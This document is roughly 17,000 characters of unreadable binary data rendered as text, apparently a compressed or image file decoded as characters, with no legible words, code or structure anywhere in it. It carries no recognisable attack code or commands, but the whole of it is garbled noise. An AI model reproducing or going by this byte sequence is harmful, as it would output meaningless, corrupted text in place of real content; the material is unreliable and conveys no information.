t%�"J�)����R��2�z��Z��M�;�6ƶ��z"/a)�����)`�Xԋ����A��{��mg����lj�D|� �!��E���Ǒ�,�_�+����0ϙ�u�L���&�҃*�3�ZfX\�`|�49YEf�V�7[a�uR�8�$�a����c�b�4�'t嵣��M�	��g@5��P� W.EkYR� 5�����MFD��w)��� o�Z�_�ꃳڣ�q��H��G_�yF򅀅!733i^j>,��p����� ��_`���I F��D�:�����YJc�����M��d� q,G<24嵴����jU��� �^�'�EXb56 ����*xQ��W�ʾ�*�%e�m׻�/�DR����p���1H�������@	r�r���E@�Ā�~ν!HQ��i#�zg16�������f5� p�x��>�!-H
�@j����B���U�,��z �n��!�����yw�bFJ| ��8�C" YG
�A����m�H���Agx�AI��Q� }j��Tgw"��xd�P�����JN�:�����`E7��[@J��GG����I⎀�S�����L�侀�lO}�o��xI�����D�J��2�y�B.��N�	ɌE�d.�T�{�`Q ��*@^�`���~D0 zoI�P����-ТO̬���GN c�!$j���H$h�Ҏ��������.�%R�<`�گ��n(LH�C?��	*D�o�6�N�+P�	�t���>�@��
D��x���"j��!؞������ H@�@��������.�
��z��܇��*sA��L��c���.��� ��r#�D�T��q�$/�0f3k �. �"`H($�p� �d��)������"�`�`����Ƅvt|����xR sX�؜U�� ��$�@0@p�mA�ڄ�����0�9�3D��j�D�̱M9�m@�o��1����R�� %&�0�!_�,d�@><��F�&NS�	V��p
�NM+*$3bCxL���
y ��⩀L.6/�c�XDU
��/�^��1Q/��q��N������bϼ��M
 !6����N�"+'� �e��²w2H���JR���8�Ӥ�%y��^�&u�b�g�+����
x��D� D��>�%�\��a.0�&���>oخ�Z2,��U� 1���
�Q�Lp4j�k�~n"��ڴ�5�N��-����j���{�.�O ��m���OZd���2%p��"_"�Ho�&eǐ�RH�d>�%� �R�*�@����$C �H	�C:$tl���H���p��&�G�|�k�@<x�?�I,a�  ��A��@͡�Ds4m���z�I��������n6�B���*����D�q�"R�m�0S�9Oɜ��9�� F����iD��D�����. <gFm���BB�g|e=��D`�>� ���ɲ���F���?]�?E�$�3��v�Ama����r}oJ��O㉮
��}�b� �P�7�!6_I �B��L D-��%Pt}�"XT� ��)CޠT�"n<N	nP�0G�/����< ��-C����(<�Hy�	TI��#�/BV'wH2?<�  >G-x�$o�xE>���n S����U)3|�2;����"SM���Ǭ-N��C�2CB�M4D������J�Ԕ�O��`�͊��S{� `S��J�*ۧ)6P��D��*�ao�>81I�"��2�L�<Rc.&�RV�9������:��F�R��Ӝ��5X_�^l]���+�Gq`�Bi�#� �g[�%12�t�	�B�&�V�������Rm����M������Nm!\��D�'�}�!�\8��(����)Y�`�Ka����!�h�l��0���v}�R8J�&�S	-�*J8U�T5�2�F��
G����'l�:��h�R�	�� �`<�@
��h%�vN��F �cDn%sVd|b�D�Ӛi��b���-$Բ&4@��2Q�`�N_����r�8V*1�I�UO��I:��o[Cl��5	6��5�q� �~ svI�*�R���9��<W�z�`r2C0�l-�!�-Va���^�Z����
����>jMM̵��+|�Im,
��` �fK�� ��(�Q." L�v��
��Mc n{��{�ULDx�N�_��8�Ix�n�W���R^��~i	8"q'Qq_3�	cjs�b����9��I���$�%������aH!�,H$�IuY�	��9�@`�c�vtp�dzu�z1,z�X��XC�U��)j�@��qK]
�V�y���\D?'00XVX�U����CB�����a�@04���ya������S�U��}�g�E��Xd!,}� j@�
�Q�8��6�����/�m.b���`.
�P�CjP@�!�m�_�e_Bh�G� ��I(�`KQ�ᦨ�a� �ҡQu
b�f�u�b�o��tX;:H�ǥ��x"�����%��	lŶ\3�^ڏ>�{!�,��P�����A��!0�+�5 �W��q�� _��F�!��T�X�Z�y4k�p��M�9��6�H`��.�,\�F���d;Hu��Fq�F������S� vM�xFg�8��"��L���1�����I��R+>N�{E;9z��֗a���k=/KϲEB�� MO�D� �Z�YN�˼����1n":��I� �R��H��NeV��GB�d[nsD�N9x����3x� G��`���Tq���!�)L�U��'���� j79g�@v^Ʀ��9�Y�+��G&odx�v������N�Lq��U'���
�?G��8{���Ze�����B����8��mU��(��_��Sb�F���˸��R�{����儁{� $8��;F�T3$��F��%� F�"��u� wzv˻R��Z'�� O����&l�� e{�⨨�v�Ri�#wl�Xr�zK���*�d����ė3g�����EB��B�!|h���J�(�'�O��׬4�1��X����8���� �I��2}�2�Aܸ1ё��8�h 59���m\�;#HP�!�Yk����9��s&���#>[i���K�����MG���u*�T2�-��8�� ��=@`x�Z�����͝&@�?F�ܿf��O��)��H�Y������Ӄa�k��J�r%7�:@�\`�t[|���e���{!�<U첏�&���nΜh�/�3�� <�G}Լ=�',� ��(v�%�r	�\u���h}�oZǾ��VMgG$vA�Wz��湨E�(�����Ha+8��!r���y�=���q��A}�|�La��X�W�U|nKS���RJt3J���&�/@�?�`V�"(�Tк��e��I�Z"�o���G�R
[��`�B�r�a�<o�R�
Z�˅"@����<����R1\DE<�n2��Us�~
��}%�I�Dn �^��~����컸�qqOyG!���:��R�Y���z��Ź��g&�O'O4��
R���X�|pB�!�	��ʻ"���B�����^B���� ���jA(:�5�R(7p���xa
$Ҳ�ݚ=��/��>��g�
�1 "�16�Y8F6>IF
4T��l�x~��y���6�����6�������&�.���
��$4ږ�T#'';�6+?C#�v��Z_cg4�f��$���;2��Kdpë�T`�����?�<��{� ���
̤p���>d@��E�.Vd$�"�9~p��d ��:+�@�F#�Z`F�%H.AQ¤�)F-L��e��"ꄑ3�
�F(! D�5WC`� @��D�� 5��nö�����@��8�
u#TW0��%.�T�T��P�^�~	;Qb1�ʖ��*��@���NQ��yt���ƕ.�Ȅ	w/w��y�>~��-��@n�}�Ač{6J�X|���d���5cV�t$ݥ�;4H���C�9"��5:pxa=�PupP�È2w�	p�D�r�Y�H`�d)DD%�`�XDs���	^yy��
�&�	$Zf��S=�@v�+����܈v�&���h���#8�����8i��ML0c3�&m��B�L�B2t��<8�����Frd\�-�%��FJ�EGLm��i�@GP�i�OBuޠ�R��_�1�l�	�@ā+��� @�$	[<0Hj<8� � �����VH�x�!��xBC�*N�J����d���l;*���"��� �@������`+��b�N)��Y������ێ���Z�������$������P�&en!�>�Vr�����x��\u1���}�E��Mv�0�
t�=!hO���B��te���+pQ�C��`�)|��"�&�p#	>$�����h�V�(t+({)�ʰ��8⋔�8L����X���b�g�X)
��v(!( �s�=�w_ �+�e]�!~��>8j�T`6ګL�u)�@%o�`��e90p�u)RD�,:G� ��,���tb�Tq��yC7X@����O%/�D~���S��Uǻ�_��G|t�� _�g����G!B��� g-����8�]�>C�m����օV6��|O�b����%p� dҶ�A` q���� 2��b��b*ӷ�aPH��9H�yY��
`3��a�J*�#z�B͵�s<�pDU&��`KY��ڄ��թ�A�n���:�O� ����d%�|"&^�#��J���ag�-�A� 	ݡ�!��﭅����·��@}*(F��ӉN�jj��.J#��Bo'P�3���Y0�X�p��Hh�IZ<�l��"0�B��T�a<����YY�Wz0��2 Fx��0P�5:` ,a� *T�d ���PT�8Ө@G:0�%�N��@���&!H�@@H��d"#�I���(W��N���.��eJlO(u�T� Fsc���P1����[~�����W%��@t�U��K�k��@E}�$v+2�$IQ��\��(�$H�Rz�D�%�V��V�2��9�0�$#� �H܌`��Xt �c����c��e8۴�8���I�Z�*L.6���*�c�p��M"JG�C�
U�ߡ�wOT'R�	�<'ep��8T���&ʄ0�A��:��'	d}��##�VV"�����kT�����7BJ_���0p��R3<�nK��j�a�0��c+{��W��E�5J�K��8�1#�2d������L�\�&�L\�]MX�
 AX볒���c�1� (����Bg{(" �cU@ɛ������ �l� ��*K���
�Y�>�N�������uL��U��*��W�� iQ��¬�Ē��$�ZK�����J$�@R�V,	a��������-�QeԀ�b��3j@֦QG��r�U�p���LP#i�!Gx��6Ul&	oA��>�`��E��ڪ��5Vr���lN�ޗxU �J��ȳ �_ �`� ������B�Ͱ�y{�!E�h��;T���4�h)���}�\,�"_|If��!F�-Zc?�5�AF��R��q\ ���G��.��'X�����M9�2TD��5aJ�B�2��Y8f^T�J!���Q0_���9S��xV�z�M�@u.SI4���/��#��@@�ȁ�Kg)�??�^(0b������kL��S)�P�=-�ZA�1��������1�>4����Z �-������*�9�I��,(�֞�֭-�dIjp�B6�rk�l���!t�b�>�(K9Y��#�,	-Ꮮ�s�7���!/����<rV
ᡔ~�����wmmw���y[��I�&��M=���F�<���a�����H$a���p�฻ۜ�x��?|� �H=�W?��ttPƾ�R@x�|պgu�{��k�n�#�n+��� �҅��#_���mp���Ȥ��Kݍo�^�i/S@�vU����s����ܧ���+*�R�c���d�2����n�
~�7��D�-Q�H�V��(�L�������e��e��\@
H��u\g���^� ���]Z������^�^��B̚��	� ����V���$�,��EY����I�ׅ�E�
�q�EX ��v����dl�xu���Y�9����{����\	�y�]I�U8�N�^a��SZ XlQ�Z��� ��`^&LV��ei��m��A	�^&��&�� \ �1@��^������F-�JĚ%�����|���B�9�%��-!�F"$����S�4F�p\X�e�P�uu��_�X�J���� �I(@��TN��Q�������N9�a��[Q���[���a<���A�� =n�D`Y$�(������Au^$�:4G��
����m�m"
�C&��˕���`�T 9t�)��)�\J��J�$�H�|��9Z_ "�ڹb]���(�D�b��+u�BP��"����2���KSD��SJe�8�,6ӄ���`�X�[�A�P����^����z�c���:��P�d�#]1�W���୉>���c@�Y�[L�B`��]�op^C���eZI�lǑ^g��`�eff��\h�ɕ����^
�^���I�f��V�K��J�d�I�d��8!I��#0bč�8��M�b�4����A�H�t��dи`��X�v^Owr'wz�v 19!T
S�U�0Me��@@��2)�i�Йp��w��A�U5���w�eE�LA��d����]��� �;��՟z	@������L���h�amAZU@�tE�o��ǆhg���F� Gv�
b$�n$�)��j��lZ�e�&JΦJ���B�YL�S��$�Q���,AZ\ĝ��T
DT���r��$���s�R�$����Q�	���g��'��F�Z	�9%B<U&��BlE)4B#�6�t�sl�W�eT<@�X�_hG	%� ]�!9�_�����Q Ax�O$RThލ@���|��g $?"" � 8���`d�px@l�ǁB��`F�(�����p������jb����i����)�fki��m�:2iE�GJ���Fh)��S�x)sVVP� �)��Z��i��k�$�
	�	\@>Ѐl�
D�*���iy�甠g�j�SF¯Z��pV�G8��	u�vQ �EE��%vh��D�EQ�[[��E�����ɡ���j����L䄫@my 7��B$�������A�Yc$���@
r���(g�h&���Ilbkl���&��m��\.i�JP̡&�]Laiq�떲�H��o5��ꔽ��N�k�
���"�/Ҁ��)y&l�2,��)SS���U�z*@{6�o\�3i��`ժ�]�]��M�	���\��ݥ�����T8�-�x*�Ҥ%�x8)[��dŁi���(�<X!h�!T �e�M\���$�l\�@
HBp��+
nն^��^ev��b-�� �����m��-�n��z�*)d�!��NO�l&Hm��VD�*H�ku���.����j��+ĩ�N��Rp:�㪧�jLnTF���H��l��^D F�<u����ʨD=B�ʖ�z����n]ZT9-���O���S��ylE��Ly��ؑ�d%���B p�UV�ed��@Y�$�p����� ��Cg��b-#X���d��oIr��);d榸®���O���ѭ ���X���)�+]����nu>p#|/�)1y�@� �6nSUI:�$W�?�ItU%D�m�|��F,@ r!���D� -xG;Q��_���޹�V���~���Z�9��] ��?b6�$�O�-��E�X���Pm#Ж\jX�@&P�n���ogzf'@#X,�X��q�y�3�ȳ�>Vg����9>z�gt��]i#��m�r6���k&���"	#���\p3.%[�y�P'S�F��G3B���]2+mL�r�(�
�^�� �p[��|Gqj\ڗ���[��/s0�j:��_�P�� !��a��6��nټ��oP�#:B	P3@;�#P��8���~o:_�Z�+k�1Dl��ٮd<+�B���:�V�x�,����Mu`s)�B��Ϋ;��ƫC��DaEW���g4TV�W�?�}2xtg�G{r�j�|���2CP��pĄ H�̤A�c�P��{	�.(.u�����߸Z0;� s2�G�*�U#HA�h\��r\jIVK�#��#�ALm9+�#烨���1Q6=�umr)�we!i~HB�5�͗�:���b��ŭwB]�u碾
e#+�]��j��e����S$x�$��O��zvo4�Atv���'3Jq[��J��ؤ<��u0�x�W0JIH�x`��B����~���Ff��8\�x�C���tm�o����/m�Nŝ0�7[;�WW�#7�xWmX+�>�Ů7��hs��|���������1]Ń�j�3��bV>��Xw���D��ߚ�P�� 2��xe�n���=��>�'�W%�8=*��݃Z^G�r��t����[��4��K�Pޛy��\������@�)w�����>�l��z~(\@7��(��j:�̈́���5���_y6w��7�5L��N-Y���g���[�����[����s�t5�]��P�i�`��U}�x�����k]@U�:�E7:Fkp��Ф�$3�$<n�'�ĖT��!��z41O̘A<��'�p����W9Y	�~���z���ں%R�|�/�����Mc1y�?�V*���G���
t�ciyV�0�:�$�
�>�t���~��{\�;��$��40�AU��m3#�!{_��=������Y6ㆶh+�O:g{��;a�'<�GHDhO��fh�N��k��,s�Wp��# �NVx�����Ogz����#�:����:�� ��{T_ua� |C<|��4�7��^fa�#<��Vq��;ӵ�d�3��h��ӳ���55C�L���'�O��S��Z$��j�����/���[��U�#8z�S��kt�Oz�vh�}@�c'���+�?�u���eX�$�$�<&��r*!�2Y,L��+ ��|F{�a&�\.JsG�~���o>����8�ē��� H�h�H�Pl�Y��lS!�l� ��D(� ��T8e*d����]x-<��M8h���N���EF��}��ՕM�����PP����Ng
�4W���NgW��fڦ�ٶ�޾�W���`�{�1)� a@C*p��F�-�"��%=ZC �c#�L���	�$P�踁e�,����%3g��3�>r��AjgOQ���JZ��$I.,���'&�����2�X��C�6�Rc�,AV�V`�S�� �]�r�5f����
7���T4Y��E�	��%�Ц��r��m�z]
n��җOuZ&�n#u�_@��ц�6�!�w+�XkJ*��02n�B@���ʔI�'�q�-r
�>��/h���s�hԦe��_��TCu�,b@�jrɩ����� <��64�����ɍ� ��[.��BLX!>x,1h2��H�˘W����WTh�``��(I'�s:3�4cg���%M���&�,��T;�~��g6}�ا� �!�(����Z�$�K*�`J�*l��4�����:%(P�&�k!",o���(T��舏��h��F���R�J c*E���"1����@AdR	2G1D�e�0!�Mhy��V�xWV�J�EwU1�^���V\y�0�Wr�(	Z �4�G���ZkI�6ц�6�S��'*yP��+�YW &�"/m#�!���6{5b.��:Z��F���"��	'��n�)��N ���I�/e�������H��R/�,U�P�c@��P��x���K"�D���!&D*TA�UY���gR e�W�Mz�
{�u�dZ$Y��j㖬y!�f'��K���i��Q�j�^;�h�m'�ry��'�{�t�H�t��'�x��'�}ߵ7�R蔀ּf��h�����j4����nO��ܳ�!h����:������? �`Ҏ=�8lG�>F3Ey�H��tӖ|yVfq�䮤�3�/�f1�;��c[��Uꛎ��`�V{���Z���}��[2�=��f��q�{[���[�
�$)�I28��x`�)��o��G> � �J�z��/�ǃC(��@�	y ��D�<�9k$0	F0+��:�3�uPR�G<h@��x)}�(C\��c�d�������2�($���͘��ƈ�/C#2Np��9 �؋�J�+�E�X`����"�`|�E��F>@�H&2�{���˜�l�C$�ؖ-�h����q$�C|@�b��)�@K&��U��� Q�o��8����R�)�
9}$2�B���)�H`���dP��a[��f��)!�Ch��M�RI�K�P< 	��&%f�
M(y�QАv�em-�l$��2�[��b����=C���P9&��$B��?�]Km��Q#�H�}�4�L)�@�f��j^÷�	� � �<lӐ�T�G�p)2��p2�B%p���t(i�M�H��X,�ܝ5� �H1
�Qɦ|�3�t�xǻ*U
в\T1.p���'ڠ�-�"h�c,XGZ��{�#��7����E��٪!HC�~��N��6�>�m\�4d�x���X(ȷ{p)����c����F_�әȤ@YJNr���z��D ��Ӟ�.�L� U�>�g<j �3��;��>J}��:U�X +(��%ጲ��f6+�[1d���k�8#��
��ܵ���c�h��&C�8i����-h=Tm)�_��G����NjY�����M�~�G5跓����Zƅ�!e"�tv�ʵ�r0hj�S��r3D��;8�B���ggop�~x\���Dnr���\�A% �ƙU'�����b5t�� �Bkw�;��<f�<(���^%�z"�_tǺ���ָ�`;цҙ��][8��X���m� F+yI*#����$)Vs%y�t]�۬��U3� �2�	�r��j2	~��X���8
S�a�gX̛�c����L5`�=K%" vW� ?u���Z���(9M�nW�<��1�V�����e�V;�ߕ�\����3|p�'3ʺ ��5�c�~�J�6�7��~h���PT+����H�X���I73Z�T�I�^���lI��.��4L��%2,�f�#�� �>���/�pjU� ��I��Ô�Z�Cѵ����#2�׾�9asC;!��V��<�9xu�����`t ��3��j��>���wj���:�٢X�r�^a��N�2�]�}��p0PZ�޷�^Z"�
�#h`Õ��>�k@�R�.���^��5LK��i|*9�J����8�	BI�3�@)��J�����ř����0�k�w��]+��s%GWB'id�ȫ� ��s�ʍ,��tޛ�?}�W����~����`
���ļk�=UZ���ǝ�ɆS���P���;]��X�(�����9=P.۳=j:
��9�#𚢮B(���!�[�n@ .s'�۾�����$� K#�d���
[���� ��S�&0�����?-��� ���4�/ ��C #�l���&�H*�3a+�+���;���⋕y���a��Y'�0?D�4T�5d�6�����Zj-�� h� �j܂1������+��:R�ZH�."+�%d�2��00�uj��8h@�3�]1�N���@3��
@��SD�TT�Ud�Vt�W��X��Y��Z��[��\��]��^��W$��{�`-��;��^*��ʭ�`�V��sB�`�r��D\���4J�$�p�9�x5=ȋ7����D��D�g#>��>'1���_��|��}��~��Ȁ���R	�b���
����-U3�U��.ЭJ�"
!
��#�F��GD
i�	8)d�YJv�O���'�"�P�6�ɛ�ɜ�ɝd�O���l��"��CT�G�� 8�2��D�,�ڭ�h� �����j�AH#�Rq�&��'�&��8q��JتN;�\q+���˽�˾�˿̀D�	���<HA��C9�Z��:Ԃ# ���- �@��ĉ��?dz���YM[{��TK�jDA@3J
H9�?x�B��H?x�6��Įrɗ�I5\������$���ǺI?��K�%H��|�ZJ��)�P��
�����	ݺJ�+MϖM���'�3�6�H�"3K��� ��7���1�� V�6+�<ʁX!�B�@S4�5�E��˹����F��Nd����a	X� �ԁFf�?��j��Xx9�;͎ٺJD�7P�W���6ঢ>X���hI4�������RЀ�Ѐ3����Oa��C���,hƂ
E  =D�򠵗�? Y+�|�UIQ%:�,�	��*=�]{�D��M��;��<��T�� b�A�9I�z� �0���$��A �N< A�5[��s�4HҼ1�CM�K֌��2����\�0��MZЄ����C ��[��\��������`K���+P�GeU��-��!,�,����Z�0]��4K�)�N�@����OI��R����O�<>t���vu�w�Wkp�:���C-T9��� 8�o�PVK�TY���п D��1"kO6�B��uB2T5�0h�rU�<׸d��l� B�Z�ג5ٓE���C#��������(��J�T�I=E&>�kĄ���%˨Q]*�W�P�٣�y���ՋKC�D٬�ڭm��VH?;�A�Ec���XL�}T��@����EAXJ��pV��2b������)Jһ�T}BLq���ͬ3�K ����ǅ����\LҚ�c�S�"��N+�
'2���N����- ,�"�T�,�[۝:�'6+4[Ma�����W�9�s��A��JC����%��Ō�d�J����YH�"���'m[/P���֌�3�+��!�U��p�]H .|�Լ& p�X �T�T�s�U��Z�����_&��DD� ��u�&`�̀��L/����J7QmBJ�.�9E���ub��`_,����L0h2O$������f����S@�z{۪�
@T�1`�%N�y�̼��_�̺���$�𬦣= ��`=�����(O��,�����l�.���S��L�^Њ�0�4N�������LiĿ�5�l�D�O����%�C���W���Wk���X��ܻ`�/��IvW�ոL�+�򎲳�5.��0+�Y7ֈ���.�5J�F��F�dl$M�9�fb}ZQ(~_W�e28 �B���m�h��b6�v�����Z�/0��4.��%�7֔���X���R�^0�	�

�c4h ���F�Da��դ*���h�)�Wm�I�	T>�}�� �0�Z�3@�g�t^8F�DX���W��V�f�t�C�(]q�ZNg�AG����M�u�MTY1�)[CLa5���A��~���>v����ɹ����f@2�Qj��&9n�������H�[�Q�o�،����V�@
pg55�Չ��4��eC�o]�l��Ua�f붦�?���ir,?@ԝ�g6;ǄcLX��c��e'LDd��zgr��̴X�������G�u �!T��F�hɎe�D�'RÒl �l[��^k�f�֎T1�؎mA�F���Ar�n���Ʉv����� "Dl�"ӊ�J�*Q��L�X*�݅�}�U�j��L�NΦ"��SqڔQ�ʨ���?�f����Hf�J0���oNn�ꂟj& ���4��)�"�hC)Į4ĉV`�MK9��;����������
`�O /��@���A�dg�C�F�?^�%&�ɱ  �I�3�����	![���Z����6�l &�h�8���ر`����FUW3��k�@m�\�*xG���H�@֫kFƻ�\'�2�WG@s0�8��P�&�'�o��8Ի�|MEi�2�����A��������v�g���vl"��&eCC�������0�Lgo����5�f� A��7���\�C�"�WW6rGlp��r\���3���$"��r�	 D���f��^㙊�־��3�g�k/����jo� T����L�٠~�����Ac����pn�sX_jƄ
�:��r�q��3*#�J.�L>�	���� XpJ�ۙ�g5�.(t��ͳ���� �K�mL���dh7��N5l��o�D�����s�,�Z��L���	���FY�WX*�h�U��lv�0 �	������H�Rs�Qg���A�wzG��V�ܞ��b���m�]�fu7��a��M v� o��T˫;i�&20�U�r;rN�b���Sm���C6�m=�}��'^�T���6g&���6Nh��TG���f�W�y��$�[�q�W�9��n�<��-G�&�k�d&�h1M9�mQM%���_��ɠ�J�fJ�?�?�tԚ������z��s͇�y������`l��_{5,E����W��{6 ���:���H��V*!��������<!X�oX �d �	�C�B�9z�C��B[���!Z!B0lQ�Kw(H����6�<M����_� XAHp�pX�����"2&d`�@)4��f ������u&:JZ:
`��wBe���
S35���`�����,<L\l|����<40�@2ꡕv��4����-5e�%�����CI%����^��&Gg�0(�1xHHПFi ��b��Ju(��S��D����c J�2���S�E��UP 1�ʕ,[�|	3f�$`�Ic�j����%זx���۫�J[Y��%� �b���8f���ͨ��V����" ��90D(Fsӌ@؍�Cwy�����S��T+J��>.�Xr.��+[��9���D� ���D�Q[�('X������iW����U��Wzz���&�����Hч�o~X�/_��T��
 ����<8��:���n�[��IWi���Pr�7�ۿ�?�������`�H`��`�
.�`�����@�5F-�DRY��lXu�E)\�XB@Q�=������o��rk�%t�4��)DIV�ԣG���Y	NL2�CqS�Fd$��G��� D8f�b�I�f�f��f�� �)Vb`S�!�%Eݼ�PV1� < ���]�U�	��E.��hp��d���s�r��]]WQ��L���'����$��ӡ7(N����"�|��k�����K+��APψ�1�Y6v0�$)�yglOQEmU|𤐪2$�a`�w]�h�ݨc�<���VPQ�CD
�L̑�J�1�O$�MGQ��w�t����p�?ܰ3BK�)��� |t.���:����<Ђ�DT�ѝ��Bd22:�O�I���򡮦j܅l�SVY���ҍ�,y֊�Z�XbN�5�'��V4�
+@�u�^M��<T<�Q�iZ�-� �k��*��ֽ6E�gۦl�JrϷ1�����S�˓�DA�܈�i���`����t �^��]��K�/�Q,�B-����BLF{@���{��I���($�D�39MUm��j�ǭJ�gX�T�vg�ۚŽ�4��2�o��[Z�@�ȺZLwK$����W����y��?�l��*qyV�:��D# Xajt5.ծp��T޲�Jp������+������H5�nޠ�:`��t`u���B�$�{+�=e>��%g���Z0���Y��@���oc�s��ԁ[&s���V�7�:�>l�@-��,�ϸ�l{��E��jI��S�@�ƴ@�Z�/:h�8�Q�h(-����!�0�3ȁ`r'�T1a�tT��������Ov�s @���J*1IŐf��ފ�8Y�?J ,4�r����8���2�%��P��`�V�� ��R�RW�e4�Q��Q�:r��t�%q� �M;Dd�=��J��9Q\��.@J��oF�P�1V��\�$��e�FZd�A�K򢍥A����Fju���kJ���[�1M)�Ũ<2�D"�	3��S��A�I"�9! �	�C�i�qR �d�'��Υ�r�2�@�'|�aez � "
.��D�U�jP�2�Z0�U�bE�T�����4G���#�+��rN3�JS�f�H|�t+m�% N ��:�D9C��%���i(0JMh�x�c���ȳ��R�Tg����~X-�i��	-`��Bň�6�����:bQ����bF��o�T�3�D��F֥h�f$����
�Dp�n�0�{@��<ݤ)�K�u�4�B�pWQ�E-��-e*�s���vp�h�Y�v����gc ��餫'��l�걺Y6d��m[}��xQ��qSC���n�s��W��O�$�%���=�a1^�� �h�A�$�@�]Xѭ�G���j ��| >��Sk�YD�r��m�������^�@Q��6���e��� RpU�ʹ�)Τ�Z37?LH"��j �o�!ޔ���\,�B� ɩ��J��x�oV0ǆ��IԂI	���*�ОA(�$��P�Z&�[���f�ْ��5 M��Fal��o=4�ؔ��|�a���*7S]�C"�8�Q�g�WWn/AS �gX_�.���P��<���u�]���R�#��Ŵ~Eq�Q�{�.�ڐ%�-�򍑦�ՊL=D8�b���Y5D��kT�.l�Gz�f%��L��S=��%�VR|+�CPw���"Z��(:\	4���Nj O���n&����c�iz}�/�(:��j9 �	~ֶ4d�)�ַ��pK�"�EE4��&e#Jѥ�2c��ۧ�s�a��L�12W=��	5�q�S.͛���&�1�iU���h;��[:�
��_�'B(�M��Q|N���`���ȧ�� 8(x�ä��HEܛW�Ih�S��|xt���Z^?#.M���%�ů���c�w�A���W����"U�x�OgA��L�W��h"��#�l߇�<��%}�q�i�<OB3�d>x�`EE�:Çt��m6gc}���	D�j%�*�Wai!r�RybK�FcgUOFe]g!�-\a}��n�w��x⇂)H�����y�1V��<��1��L�EpU'2g	�u��h<�IwUWv�R#��̆��/���"H�em��{Nw@c��^�U�	�=�䁰r8�nD
�Q
`*(�BW Z`~��Ug�ec�tf0%�T]�7���U'z�PT��k*RX��z`gl+�pL�>TudP9�h	�Wr�0*U�b��,C��%TB�q��|Xǁi�	�d �Y 5��j�8@}�;d�	�V�gL�c�/Ń��B�{�VD}�=��uGH����Tg��%W.#0Trr�'6Ci��Ccp�s�,��|D�]Ć;��@^�x�$P������,��B6ݑ~B�~����$gL ��qG��k�8x��p����_�Cq�Q(pm�e9y�Q��$�qX�T}G`w~�6u`^�eN�����Wsx�r_�u�'U��IyP��71�O�E�W*��e'�v�$�R��uzTpV�DE�9dI��l����nP�'0s��XN�����GhB��8YGS�tȈL�T?���di�P����9j*�A����B����|p��ҙȘ�_	��/�u����fcX�|I{5�ѵ��M�t�4W��$��$_��7t#+5���h����ȏ�PP����i�r{(T�<��o��jy�?^ƌ���BL���8�w�A�Җnp����rSXX̗z�E5]؅��]q�-̣/!�bL���������Jo �Vr�/��S��x����fO�u��E��/F�H�����z�v�5�>Q�g��[��bs�}7�dLAV#�Y��t
�{�}
�@jX�i��0
�X�;B�Lv�`1� �U)Qx�b�'���uFe�� ll�2���B�v����)4z'���,x*�G�k��
�ӛ*���1��y,��
�d� ;�����P�E�B�թA��}��{c��ƙ��^k�Yf�\�9f��/��v9hEM����H�	�����
��t'�k����Fc� $B�$Iw!h�T�x�0P�'���Kj�FT
<������}�'��n��!��/��J�`�s:F���e�h�������>
+�EG�/��w`%��]�D��`��	Z+���`;��0&��{Z@��:?m�SO	����6E��i\�Q"ue�l=�?������Èn�MqJ�ǯ��g�g�}
�EXL��e���]��`i����4KLU�7;��Y��]�P��t6<�Vb�F҇W�è!{�'�"a�6��8C�p?�g�:���9��z< wau���YQ�bJ���R�]�ʰ��R+�$8�Ӻmќ�A^��^���deֳ�\����g��!�؃SG�4['��zq�D���j���>Dh�:8�<�C�����{7Lr	Gp_�^t�I�S�+�]$=�JV
���KAQ��h3
~	O�j�˺�b�!��Z�/	��&4���|7��	:���{�@;��6z�K ҿ���1v��t�|�� �����K����x�)Z�Kºé�)
\�t-�ž�B��<x��98���B��u�+3��-y9��vq
��Ef��b������ן~��	�RI��u-\�C9�ը�ڜ%���Ujv�1&�P)��ytV���d��A�.k�>҉D��0r8z��D�Ì6O#ųE,�P ��|=xz�ǆ{VJ��^'�U(X,� դ�KKa��tj��g Y��m��Vi��ʕU����Z�;*�Z	c�2rD��w��k1Z�k`��J Yɚ0���=�&F�M��S�<F����u%x�Y���,A�f��'�j����nLV!�wDf&fd��Sb�Tt 3�ј��J������
żZu32v�l�N�Å	����Gpŷ4Z�K��\�O
��0d�ZP�jl�â~oܾ'M �G"��L�18 (�ʬy
/�Y�剀���8}�,̭�A b�8�|?N�K��5�9c�?���ʵ�s�ջ2���pj�{�2��&-QiG�y60�$ �`gu�Ⓙ�RY�4%�f1$���	�" 0 yԕ��J�4�]e+�\�SM��:�[M�hD�4q,����������;�
�A]Y�R`s`SS�{��vD>��6�~�fW�H>��Z pK�kar����I�R��<ѐ�����]��6j�A"Y��y�˺���ƼZ}�)Y4#�Ͱ�8�?ȞTt����� ��䪦��s0�l��M��͹N$��NZB��@�Um�!ҭ�P����<ž`��Mᔊ-tk�#�	�u  *�:|T�ܓdɈ��k1c��+� ���QK����#��9�0�b��]"�ƥ+�>>B��~�ȇ��M�d��~
�?;�w�"��	�	C0+6��1.�S-��`�:������@��n��P��G��I�䩭�%�v� ��F����	�8�0�PO'}������a�/��ٽ����0DN���1��u��;.��w����r��O~� :Yh���0%�p���`.�>�����0md���m$Ψ��U�v���TIN-����n��!�.A����߮� ��~o��Fc�Q�r��t>��=��I^ 9@�v~�������+.M(�_�dܼ�E�D{/����.���a;�EꕪZ�.��~��� 	9�� �=�`N��ˁ�n���*��!l�/�!�绎p��O�>�y�.�^��>���+o�3���"`g�'L����"��>~�M���)?�$���������gG�e!8O͕����]�J��w����%��?]��@��&��چѝI�M(���_�aN�X˜{����������%�э�b��!����ߢ��nQ���������n���ܾ�$x�^��!���_��p�AŚ�_΅������i�����O�����_�"�X�������v��G����ܣo���=��ͅp�{㋲������Ο���/
@���<<��\�����:��E���n�]���e��� м��,��������}�0Pp��аo#&q�i!��j)����I�����s�MTTln��(��#mεNM������7Ww�	���(������Rjr���M�8��m�4� ZYm�"��y�����(�H����2�xk�3=�����K[6id�a� N_B�6,6�	%yX0!�2�JņQ�7��И�g�G�+Y��� �0_Z<<�"���(���'�S��l4�UȟK�6e��1-�~5ٹ ��dN�v���� �u3P�W�k�zr��ï�Z�]�-J����D�l?��el���J.�-����)WF�D��<�����V�M�~�C4�W�Y�v��[0�0�@��1K.��v�WH�XCuv�cA�w���l$լ�u/žH(M1�+t�Ҋ~��@����w��[�\�z�@}��'N���{���F10�:naN'-%��̈�!��.���m�8�0��@��Ԡ$B]|Q�_2������'2e��[CYBYO�"�ԃ���𠪚fp���H������H^��� ��� r�9�\�M8�/Ij��K�����;�:6R���zt��6�R�#
